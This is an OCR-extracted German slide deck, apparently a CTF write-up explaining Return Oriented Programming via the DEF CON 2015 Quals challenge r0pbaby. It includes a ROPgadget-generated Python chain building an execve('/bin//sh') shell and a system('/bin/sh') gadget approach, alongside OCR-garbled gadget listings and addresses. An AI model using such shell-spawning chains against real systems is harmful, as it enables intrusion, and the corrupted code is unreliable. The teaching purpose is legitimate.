#### <span id="page-0-0"></span>Return Oriented Programming 101

ein CTF Writeup (DEF CON CTF Quals 2015: r0pbaby)



comawill 2015-06-14



- DEF CON CTF Qualifier 2015
- Baby's First (røpbaby)
- Return Oriented Programming (ROP)
- $64 bit$

**Baby's First 1111 Coding Challenge 1** Pwnable 2 2 3 3 4 4 5 5 6 Reverse Engineering <u>||a||a||a||a</u> Weblal Miscellaneous<sup>a</sup>



# Heap & Stack — Speicherverwaltung

#### Heap

- "Haufen"
- Dynamischer Speicher
- malloc/free

#### Stack

- "Stapel"
- "Wächst nach unten"
- push/pop



Hohe Speicheradressen  $(0xffff)$ 

Niedrige Speicheradressen (0x0000)

#### call & ret — Funktionsaufrufe



#### call address

- Rücksprungadresse auf den Stack pushen
- Zur angegebenen Adresse springen

#### ret

- Rücksprungadresse vom Stack holen
- Zu dieser Adresse springen



... 0x01 mov rdi, 1 0x02 mov rsi, 2 0x03 call add  $0x04$  ... add: 0xd1 push rbp 0xd2 mov rbp, rsp 0xd3 sub rsp, 8 0xd4 mov [rbp-0], rdi 0xd5 add [rbp-0], rsi 0xd6 mov rdi, [rbp-0] 0xd7 add rsp, 8 0xd8 pop rbp 0xd9 ret Stack:  $0xffff$ ...



... 0x01 mov rdi, 1 0x02 mov rsi, 2 0x03 call add 0x04 ... add: 0xd1 push rbp 0xd2 mov rbp, rsp 0xd3 sub rsp, 8 0xd4 mov [rbp-0], rdi 0xd5 add [rbp-0], rsi 0xd6 mov rdi, [rbp-0] 0xd7 add rsp, 8 0xd8 pop rbp 0xd9 ret Stack:  $0xffff$ ...



... 0x01 mov rdi, 1 0x02 mov rsi, 2  $0x03$  call add  $0x04$ add: 0xd1 push rbp 0xd2 mov rbp, rsp 0xd3 sub rsp, 8 0xd4 mov [rbp-0], rdi 0xd5 add [rbp-0], rsi 0xd6 mov rdi, [rbp-0] 0xd7 add rsp, 8 0xd8 pop rbp 0xd9 ret Stack: 0xffff 0xfff7 ... 0x04































... 0x01 mov rdi, 1 0x02 mov rsi, 2 0x03 call add 0x04 ... add: 0xd1 push rbp 0xd2 mov rbp, rsp 0xd3 sub rsp, 8 0xd4 mov [rbp-0], rdi 0xd5 add [rbp-0], rsi 0xd6 mov rdi, [rbp-0] 0xd7 add rsp, 8 0xd8 pop rbp 0xd9 ret Stack: 0xffff 0xfff7 ... 0x04



... 0x01 mov rdi, 1 0x02 mov rsi, 2 0x03 call add 0x04 ... add: 0xd1 push rbp 0xd2 mov rbp, rsp 0xd3 sub rsp, 8 0xd4 mov [rbp-0], rdi 0xd5 add [rbp-0], rsi 0xd6 mov rdi, [rbp-0] 0xd7 add rsp, 8 0xd8 pop rbp 0xd9 ret Stack:  $0xffff$ ...





- Stack-Guards können einen veränderten Stack erkennen
- 

#### 2015-06-14 comawill [— Return Oriented Programming 101](#page-0-0) 6

#### Programmablauf mit ROP

- Fehler im Programm ermöglicht Modifikation des Stacks
- Überschreiben des Stacks mit Adressen zu Gadgets
- Jedes ret sorgt dafür, dass ein weiteres Gadget ausgeführt wird
- Im Prinzip kann man damit Programmieren
- Umgeht das Problem von nicht-ausführbarem Speicher



#### Gadgets



0x0000000000001b0c : xor edx, dword ptr [rdx - 0x7b] ; mov bl, -0x12 ; enter 0x59e7, 0x5b ; ret 0x2a63<br>0x00000000000235b0 : xor edx, edx : add eax. 2 : mov dword ptr [rsp], eax : call rbx executional contracts and the second contract of the second contract of the second second second second second second second second second second second second second second second second second second second second second 0x800800808080739a9 : xor edx, edx ; div rbx ; pop rbx ; pop rbp ; pop r12 ; ret exe000000000000b13 : xor edx, edx ; jmp 0xddb2f<br>0x000000000000db13 : xor edx, edx ; jmp 0xddb2f<br>0x000000000000007d0 : xor edx, edx : mov eax, edx : ret executournousless is not can, can , mor can, can , the<br>AvAAAAAAAAAAAAAAA : vor adv. adv.: mou manrd ntr [rdf], rdv : rat executes and the contract the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the ex800800808088ab73 : xor edx, edx : or cl, cl : cmove rax, rdx : ret 0x8008008080807396c : xor edx, edx ; pop rbx ; div rbp ; pop rbp ; pop r12 ; ret 0x80080080080fa254 : xor edx, edx : test byte ptr [rsp + 0x29], -0x80 : setne dl : imp 0xfa238 exeeeeeeeeeaaebse : xor est, dword ptr (rcx + rsi+8 - 1) : sbb al, exd : std : jae exiaeb71 : imp oword ptr (rdx) **Avenue** 000000019544c : xor est, dword ptr [rcx - fails 1] , aud at, oxa , .<br>000000019544c : xor est, dword ptr [rcx - 0x13] : imp qword ptr [rdx] execoepeeseseses : xor est, dward ptr [rdi] : add hyte ptr [rax + 8x39], c] : ret ex8008008008005d5d6 : xor est, dword ptr [rsi] ; add byte ptr [rbx + 0x5d], bl ; ret 9829c1 : xor esi, edx : mov byte ptr frax + rbxl, sil : pop rbx : ret August 2 edbc3e : xor esi, esi ; call ex8c5c6 execonogeneeses and a series and the series and the series and the series and the series and the series and the 0x80080080080f5d47 : xor est, est ; mov rdi, r13 ; call rbx 0x80080080080f5d6b : xor esi, esi ; mov rdi, r14 ; call rbx Ax888888888886f5d8b : xor est, est : mov rdi, r15 : call rbx execosecosecfScfd : xor est, est : mov rdi, rbp : call rbx 0x8008008080313285 : xor esi, esi : shl rdi, 4 : call 0x1f418 0x8008008080164f39 : xor esp, dword ptr [rbp + 0x1f0fffeb] ; add bl, dh ; ret 100800017a480 : xor esq. dword ptr [rbp - 0x5b07808b] : cmc : imp qword ptr [rax] 0x800800800817a334 : xor esp, dword ptr [rbp - 0x5bf7608b] ; cnc ; jnp qword ptr [rax] 0x0000000000186e9d : xor esp. edi : imp rax **BYBBB** 0080080c7741 : xor esp, esp ; imp 0xc770b 00800012eb47 : xor esp, esp ; push rbp ; push rbx ; xor ebx, ebx : call 0x12ade8  $0x000$ 0x80080080080ddb12 : xor r10d, r10d ; imp 0xddb30 0x80080080800c7740 : xor r12d, r12d ; jmp 0xc778c 0x800800800812eb46 : xor r12d, r12d ; push rbp ; push rbx ; xor ebx, ebx ; call 0x12ade9 0x0000000000113284 : xor r14d, r14d : shl rdi, 4 : call 0x1f419 0x0000000000070fc6 : xor r8d, r8d : call r12 0x80080080081035c0 : xor r9b, bpl ; ret .<br>80080d8d86 : xor r9b, byte ptr [rax] ; xor eax, eax ; ret  $0x00000$ 0x000000000000f05e1 : xor rax, 0x20 ; nov qword ptr [rbx + 0x48], rax ; pop rbx ; ret 0x8008008098021edf : xor rax, qword ptr [0x38] ; call rax 0x80080080808036bdf : xor rax, qword ptr [0x30] ; jmp rax 008008021ede : xor rax, qword ptr fs:[0x38] ; call rax  $9x88$ 0x8008008008036bde : xor rax, qword ptr fs: [0x30] : imp rax 0x800800808088c85 : xor rax, rax ; ret 0x80080080803c93a : xor rax, rdx ; sub rax, rdx ; ret 0x800800809811d08d : xor rdi, qword ptr [0x38] ; call rax 0x800800800011d08c : xor rd1, qword ptr fs:[0x38] ; call rax 0x800800808031da9 : xor rdx, qword ptr [0x30] ; call rdx 0x800800808031da8 : xor rdx, qword ptr fs:[0x30] ; call rdx 0x800800800807033f : xor rdx, rdx ; pop r12 ; jmp rax



#### røpbaby — das Programm

Welcome to an easy Return Oriented Programming challenge... Menu: 1) Get libc address  $2)$  Get address of a libr function 3) Nom nom r0p buffer to stack  $4)$  Exit libc.so.6: 0x00007F5AF3B6F9B0 1) Get libc address 2) Get address of a libc function 3) Nom nom r0p buffer to stack  $4)$  Exit  $\mathbf{1}$   $\mathbf{2}$ Enter symbol: system Symbol system: 0x00007F5AF33C8B30 1) Get libc address 2) Get address of a libc function 3) Nom nom r0p buffer to stack 4) Exit  $\pm$  3 Enter bytes to send (max 1024): 11 aaaaaaaaa 1) Get libc address 2) Get address of a libc function 3) Nom nom r0p buffer to stack 4) Exit Bad choice. Segmentation fault (core dumped)



# røpbaby — der Code





#### røpbaby — der Code









#### Eine Lösung — ein generischer Weg



#### Stan  $S = B \cup B$  and  $A$  the DOD chain

```
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
n = 11p \leftarrow pack('<0', 0x0000000000022b1a) # pop rdi : ret
p \neq pack('<0', 0x00000000003be080) # 0.data
p \leftarrow pack('<0', 0x000000000001b218) # pop rax : ret
     1/hin//sh
     pack('<0', 0x0000000000991da9) # mov gword ptr [rdi], rax; pop rbx; pop rbp; ret
p \div = pack('<0', 0x4141414141414141) # padding
 + = nack('<0', 0x4141414141414141) # nadding
     pack('c0'. 0x0000000000001)# non rdi : ret
     nack('<0', @x80808080803be888) # @
     pack('<Q', 0x0000000000088c85) # xor rax, rax ; ret
     pack('<Q', 0x0000000000091da9) # mov qword ptr [rdi], rax ; pop rbx ; pop rbp ; ret
  += nack('<0', 0x4141414141414141) # nadding
     nack('<0', 0x4141414141414141) # nadding
     pack('<Q', 0x0000000000022b1a) # pop rdi ; ret
       ack('<O', @x80888888883he888)
     pack('<Q', 0x0000000000024805)
                                     # non rsi : ret
     pack('<Q', 0x00000000003be088)
 += pack('<Q', 0x0000000000001b8e) # pop rdx ; ret
     pack('<Q', 0x00000000003be088)
p += pack('<Q', 0x0000000000088c85) # xor rax, rax ; ret
p += pack('<Q', 0x00000000000a2fc0) # add rax, 1 ; ret
p \leftrightarrow p pack('<Q', 0x0000000000002fc0) # add rax, 1; ret
p += pack('<Q', 0x00000000000a2fc0) # add rax, 1 ; ret
p += pack('<0', 0x0000000000002fc0) # add rax, 1 ; ret
p \leftrightarrow p ack('<0', 0x00000000000a2fc0) # add rax, 1; ret
p \leftarrow pack('<0', 0x0000000000002fc0) # add rax, 1; ret
p \leftrightarrow pack('<0', 0x0000000000002fc0) # add rax, 1; ret
```
#### • Richtige libc Version finden

- Adressen von Funktionen vergleichen
- Raten (häufig ist es die aktuelle von Ubuntu)
- ROP Tool benutzen
- libc-Offset auslesen
- Stack beschreiben
- Fertig \o/



- libc beinhaltet den String "/ $bin/sh$ "
- Es gibt ein Gadget: pop rax; pop rdi; call rax
- libc-Offset auslesen
- Stack mit Gadget, Adresse von system und "/bin/sh" vorbereiten
- Fertig \o/

#### Eine Lösung — ein kurzer Weg





- $\bullet$  libc hat ein "magic Gadget"<sup>1</sup>
- Startet eine Shell, was will man mehr?;)

 $<sup>1</sup>$ https://gist.github.com/zachriggle/ca24daf4e8be953a3f96</sup>



- Writeup von [@iagox86:](https://twitter.com/iagox86) [https://blog.skullsecurity.org/2015/](https://blog.skullsecurity.org/2015/defcon-quals-r0pbaby-simple-64-bit-rop) [defcon-quals-r0pbaby-simple-64-bit-rop](https://blog.skullsecurity.org/2015/defcon-quals-r0pbaby-simple-64-bit-rop)
- Calling Conventions:

[https://en.wikipedia.org/wiki/X86\\_calling\\_conventions](https://en.wikipedia.org/wiki/X86_calling_conventions)

• ROPgadget:

<https://github.com/JonathanSalwan/ROPgadget>

• CTFtime:

<https://ctftime.org/>

#### Kommt zum CTF Spielen vorbei!

comawill comawill@wlnbrg.de **Stratum Auhuur** D'

Stratum Auhuur @StratumAuhuur